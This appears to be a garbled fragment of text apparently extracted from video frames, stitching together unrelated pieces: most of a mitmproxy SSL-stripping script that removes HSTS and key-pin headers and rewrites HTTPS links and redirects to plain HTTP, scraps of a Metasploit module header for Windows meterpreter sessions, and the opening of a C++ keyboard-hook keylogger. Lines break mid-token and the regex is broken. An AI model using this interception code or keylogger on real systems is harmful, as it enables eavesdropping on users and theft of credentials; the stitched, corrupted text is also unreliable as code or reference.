 flow.request.host = flow.request.pretty_host
def response(flow: http.HTTPFlow) → None:
assert flow.response
flow.response.headers.pop('Strict-Transport-Security', None)
flow.response.headers.pop('Public-Key-Pins', None)
# strip links in response body
flow.response.content = flow.response.content.replace(b'https://', b'http://
')
# strip meta tag upgrade-insecure-requests in response body
csp_meta_tag_pattern = br * [ \']
[\' ] * *?
flow.response.content = re.sub(csp_meta_tag_pattern, b'',
flow.response.content, flags=re.IGNORECASE)
# strip links in 'Location' header
if flow.response.headers.get('Location', '').startswith('https://'):
location = flow.response.headers['Location']
hostname = urllib.parse.urlparse(location).hostname
if hostname:
secure_hosts.add(hostname)
flow.response.headers['Location'] = location.replace('https://', 'http:/
/', 1)
account is
disabled.
},
'License' ⇒ MSF_LICENSE,
'Author' ⇒ MSF_LICENSE,
cslcolombia.com>',
'Platform' ⇒ ['win'],
'SessionTypes' ⇒ ['meterpreter'],
'References' ⇒ [
#include "stdafx.h"
#include <Windows.h>
#include "time.h"
#include "string"
#include <sstream>
#include <fstream>
#include <iostream>
// KeyBoard hook handle in global scope
HHOOK KeyboardHook;
NETFLIX